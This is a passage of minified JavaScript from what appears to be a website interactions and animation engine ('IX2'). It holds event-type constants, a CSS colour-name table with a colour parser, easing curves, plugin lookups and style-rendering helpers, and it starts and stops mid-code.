r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=t(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"InteractionTypeConsts",{enumerable:!0,get:function(){return t}});let t={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"normalizeColor",{enumerable:!0,get:function(){return n}});let t={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let a,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof t[d]?t[d].toLowerCase():null)||d;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(a=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(a=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,t,d,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),r=parseFloat(c[1].replace("%",""))/100,f=parseFloat(c[2].replace("%",""))/100;l=parseFloat(c[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,t=p,d=0):s>=60&&s<120?(e=p,t=u,d=0):s>=120&&s<180?(e=0,t=u,d=p):s>=180&&s<240?(e=0,t=p,d=u):s>=240&&s<300?(e=p,t=0,d=u):(e=u,t=0,d=p),a=Math.round((e+E)*255),n=Math.round((t+E)*255),i=Math.round((d+E)*255)}else if(o.startsWith("hsl")){let e,t,l,d=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(c/60%2-1)),p=r-f/2;c>=0&&c<60?(e=f,t=u,l=0):c>=60&&c<120?(e=u,t=f,l=0):c>=120&&c<180?(e=0,t=f,l=u):c>=180&&c<240?(e=0,t=u,l=f):c>=240&&c<300?(e=u,t=0,l=f):(e=f,t=0,l=u),a=Math.round((e+p)*255),n=Math.round((t+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(a)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:a,green:n,blue:i,alpha:l}}},9468:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return o},IX2Easings:function(){return d},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=u(t(2662)),d=u(t(8686)),o=u(t(3767)),c=u(t(5861)),s=u(t(1799)),r=u(t(4124));function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}function u(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},2662:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return c}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(9777))&&n.__esModule?n:{default:n},o="undefined"!=typeof window,c=(e,a)=>o?e():a,s=c(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=c(()=>{let e=document.createElement("i"),a=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:t}=a;for(let n=0;n<t;n++){let t=a[n];if(e.style.display=t,e.style.display===t)return t}return""}catch(e){return""}},"flex"),f=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let a=["Webkit","Moz","ms"],{length:t}=a;for(let n=0;n<t;n++){let t=a[n]+"Transform";if(void 0!==e.style[t])return t}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(8686)),o=(n=t(1361))&&n.__esModule?n:{default:n};function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a=5,t=10){let n=Math.pow(t,a),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,o.default)(...e)}function f(e,a,t){return 0===a?0:1===a?1:t?s(a>0?t(a):a):s(a>0&&e&&d[e]?d[e](a):a)}},8686:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={bounce:function(){return F},bouncePast:function(){return Y},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return U},inCirc:function(){return C},inCubic:function(){return E},inElastic:function(){return B},inExpo:function(){return N},inOutBack:function(){return G},inOutCirc:function(){return V},inOutCubic:function(){return T},inOutElastic:function(){return w},inOutExpo:function(){return A},inOutQuad:function(){return p},inOutQuart:function(){return g},inOutQuint:function(){return L},inOutSine:function(){return _},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return m},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return h},outCirc:function(){return M},outCubic:function(){return I},outElastic:function(){return x},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return b},outQuint:function(){return O},outSine:function(){return R},swingFrom:function(){return D},swingFromTo:function(){return Q},swingTo:function(){return P}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(1361))&&n.__esModule?n:{default:n},o=(0,d.default)(.25,.1,.25,1),c=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function b(e){return-(Math.pow(e-1,4)-1)}function g(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function m(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function R(e){return Math.sin(Math.PI/2*e)}function _(e){return -.5*(Math.cos(Math.PI*e)-1)}function N(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function A(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function M(e){return Math.sqrt(1-Math.pow(e-1,2))}function V(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function h(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function U(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function G(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function B(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)))}function x(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-a)/t)+1)}function w(e){let a=1.70158,t=0,n=1;return 0===e?0:2==(e/=.5)?1:(t||(t=.3*1.5),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)*.5+1}function Q(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function D(e){return e*e*(2.70158*e-1.70158)}function P(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Y(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return o},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(2662),d=t(3690);function o(e){return d.pluginMethodMap.has(e)}let c=e=>a=>{if(!l.IS_BROWSER_ENV)return()=>null;let t=d.pluginMethodMap.get(a);if(!t)throw Error(`IX2 no plugin configured for: ${a}`);let n=t[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=c("getPluginConfig"),r=c("getPluginOrigin"),f=c("getPluginDuration"),u=c("getPluginDestination"),p=c("createPluginInstance"),E=c("renderPlugin"),I=c("clearPlugin")},4124:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eH},clearAllStyles:function(){return eY},clearObjectCache:function(){return eu},getActionListProgress:function(){return eq},getAffectedElements:function(){return eO},getComputedStyle:function(){return eL},getDestinationValues:function(){return eM},getElementId:function(){return eT},getInstanceId:function(){return eE},getInstanceOrigin:function(){return eN},getItemConfigByKey:function(){return eC},getMaxDurationItemIndex:function(){return eW},getNamespacedParameterId:function(){return eJ},getRenderType:function(){return eV},getStyleProp:function(){return eh},mediaQueriesEqual:function(){return e0},observeStore:function(){return eg},reduceListToGroup:function(){return e$},reifyState:function(){return ey},renderHTMLElement:function(){return eU},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return e1},shouldNamespaceEventParameter:function(){return eZ},stringifyTarget:function(){return e2}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=I(t(4075)),d=I(t(1455)),o=I(t(5720)),c=t(1185),s=t(7087),r=I(t(7164)),f=t(3767),u=t(380),p=t(1799),E=t(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:b,SCALE_3D:g,ROTATE_X:m,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:R,FLEX:_,OPACITY:N,FILTER:S,FONT_VARIATION_SETTINGS:A,WIDTH:C,HEIGHT:M,BACKGROUND_COLOR:V,BORDER_COLOR:h,COLOR:U,CHILDREN:k,IMMEDIATE_CHILDREN:G,SIBLINGS:B,PARENT:x,DISPLAY:w,WILL_CHANGE:Q,AUTO:D,COMMA_DELIMITER:P,COLON_DELIMITER:F,BAR_DELIMITER:Y,RENDER_TRANSFORM:X,RENDER_GENERAL:K,RENDER_STYLE:H,RENDER_PLUGIN:j}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:W,TRANSFORM_ROTATE:q,TRANSFORM_SKEW:Z,STYLE_OPACITY:J,STYLE_FILTER:ee,STYLE_FONT_VARIATION:ea,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:en,STYLE_BORDER:ei,STYLE_TEXT_COLOR:el,GENERAL_DISPLAY:ed,OBJECT_VALUE:eo}=s.ActionTypeConsts,ec=e=>e.trim(),es=Object.freeze({[en]:V,[ei]:h,[el]:U}),er=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[V]:T,[N]:N,[S]:S,[C]:C,[M]:M,[A]:A}),ef=new Map;function eu(){ef.clear()}let ep=1;function eE(){return"i"+ep++}let eI=1;function eT(e,a){for(let t in e){let n=e[t];if(n&&n.ref===a)return n.id}return"e"+eI++}function ey({events:e,actionLists:a,site:t}={}){let n=(0,d.default)(e,(e,a)=>{let{eventTypeId:t}=a;return e[t]||(e[t]={}),e[t][a.id]=a,e},{}),i=t&&t.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:a,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let eb=(e,a)=>e===a;function eg({store:e,select:a,onChange:t,comparator:n=eb}){let{getState:i,subscribe:l}=e,d=l(function(){let l=a(i());if(null==l)return void d();n(l,o)||t(o=l,e)}),o=a(i());return d}function em(e){let a=typeof e;if("string"===a)return{id:e};if(null!=e&&"object"===a){let{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eO({config:e,event:a,eventTarget:t,elementRoot:n,elementApi:i}){let l,d,o;if(!i)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,l)=>e.concat(eO({config:{target:l},event:a,eventTarget:t,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:b}=i,{target:g}=e;if(!g)return[];let{id:m,objectId:O,selector:L,selectorGuids:v,appliesTo:R,useEventTarget:_}=em(g);if(O)return[ef.has(O)?ef.get(O):ef.set(O,{}).get(O)];if(R===s.EventAppliesTo.PAGE){let e=r(m);return e?[e]:[]}let N=(a?.action?.config?.affectedElements??{})[m||L]||{},S=!!(N.id||N.selector),A=a&&f(em(a.target));if(S?(l=N.limitAffectedElements,d=A,o=f(N)):d=o=f({id:m,selector:L,selectorGuids:v}),a&&_){let e=t&&(o||!0===_)?[t]:u(A);if(o){if(_===x)return u(o).filter(a=>e.some(e=>y(a,e)));if(_===k)return u(o).filter(a=>e.some(e=>y(e,a)));if(_===B)return u(o).filter(a=>e.some(e=>b(e,a)))}return e}return null==d||null==o?[]:E.IS_BROWSER_ENV&&n?u(o).filter(e=>n.contains(e)):l===k?u(d,o):l===G?p(u(d)).filter(T(o)):l===B?I(u(d)).filter(T(o)):u(o)}function eL({element:e,actionItem:a}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:t}=a;switch(t){case et:case en:case ei:case el:case ed:return window.getComputedStyle(e);default:return{}}}let ev=/px/,eR=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eG[a.type]),e),e||{}),e_=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eB[a.type]||a.defaultValue||0),e),e||{});function eN(e,a={},t={},n,i){let{getStyle:d}=i,{actionTypeId:o}=n;if((0,p.isPluginType)(o))return(0,p.getPluginOrigin)(o)(a[o],n);switch(n.actionTypeId){case z:case W:case q:case Z:return a[n.actionTypeId]||ek[n.actionTypeId];case ee:return eR(a[n.actionTypeId],n.config.filters);case ea:return e_(a[n.actionTypeId],n.config.fontVariations);case J:return{value:(0,l.default)(parseFloat(d(e,N)),1)};case et:{let a,i=d(e,C),o=d(e,M);return{widthValue:n.config.widthUnit===D?ev.test(i)?parseFloat(i):parseFloat(t.width):(0,l.default)(parseFloat(i),parseFloat(t.width)),heightValue:n.config.heightUnit===D?ev.test(o)?parseFloat(o):parseFloat(t.height):(0,l.default)(parseFloat(o),parseFloat(t.height))}}case en:case ei:case el:return function({element:e,actionTypeId:a,computedStyle:t,getStyle:n}){let i=es[a],d=n(e,i),o=(function(e,a){let t=e.exec(a);return t?t[1]:""})(eD,eQ.test(d)?d:t[i]).split(P);return{rValue:(0,l.default)(parseInt(o[0],10),255),gValue:(0,l.default)(parseInt(o[1],10),255),bValue:(0,l.default)(parseInt(o[2],10),255),aValue:(0,l.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:t,getStyle:d});case ed:return{value:(0,l.default)(d(e,w),t.display)};case eo:return a[n.actionTypeId]||{value:0};default:return}}let eS=(e,a)=>(a&&(e[a.type]=a.value||0),e),eA=(e,a)=>(a&&(e[a.type]=a.value||0),e),eC=(e,a,t)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(t,a);switch(e){case ee:{let e=(0,o.default)(t.filters,({type:e})=>e===a);return e?e.value:0}case ea:{let e=(0,o.default)(t.fontVariations,({type:e})=>e===a);return e?e.value:0}default:return t[a]}};function eM({element:e,actionItem:a,elementApi:t}){if((0,p.isPluginType)(a.actionTypeId))return(0,p.getPluginDestination)(a.actionTypeId)(a.config);switch(a.actionTypeId){case z:case W:case q:case Z:{let{xValue:e,yValue:t,zValue:n}=a.config;return{xValue:e,yValue:t,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:l}=t,{widthUnit:d,heightUnit:o}=a.config,{widthValue:c,heightValue:s}=a.config;if(!E.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(d===D){let a=n(e,C);i(e,C,""),c=l(e,"offsetWidth"),i(e,C,a)}if(o===D){let a=n(e,M);i(e,M,""),s=l(e,"offsetHeight"),i(e,M,a)}return{widthValue:c,heightValue:s}}case en:case ei:case el:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:o}=a.config;if(o&&o.startsWith("--")){let{getStyle:a}=t,n=a(e,o),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case ee:return a.config.filters.reduce(eS,{});case ea:return a.config.fontVariations.reduce(eA,{});default:{let{value:e}=a.config;return{value:e}}}}function eV(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?H:/^GENERAL_/.test(e)?K:/^PLUGIN_/.test(e)?j:void 0}function eh(e,a){return e===H?a.replace("STYLE_","").toLowerCase():null}function eU(e,a,t,n,i,l,o,c,s){switch(c){case X:var r=e,f=a,u=t,I=i,T=o;let y=ew.map(e=>{let a=ek[e],{xValue:t=a.xValue,yValue:n=a.yValue,zValue:i=a.zValue,xUnit:l="",yUnit:d="",zUnit:o=""}=f[e]||{};switch(e){case z:return`${b}(${t}${l}, ${n}${d}, ${i}${o})`;case W:return`${g}(${t}${l}, ${n}${d}, ${i}${o})`;case q:return`${m}(${t}${l}) ${O}(${n}${d}) 